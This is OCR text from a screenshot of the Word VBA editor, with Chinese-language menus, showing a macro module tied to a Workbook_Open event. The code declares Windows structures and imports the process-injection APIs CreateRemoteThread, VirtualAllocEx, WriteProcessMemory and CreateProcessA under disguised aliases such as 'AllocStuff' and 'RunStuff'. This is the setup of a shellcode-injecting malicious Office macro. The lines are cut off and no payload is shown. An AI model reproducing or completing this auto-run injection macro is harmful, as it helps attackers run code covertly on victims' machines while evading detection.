 Microsoft Visual Basic for Applications
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94，列 1
工程 - Normal
Normal
Microsoft Wor
模块
NewMacros
Project (EndNo
Project (文档1)
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
(通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpSt
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, By
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As Any, ByVal Length As Long, ByVal
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttributes As Any, lpThread
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackSize As Long, ByVal lpStartAddre
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAllocationType As Long, ByVal flP
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal Length As Long, ByVal LengthWrot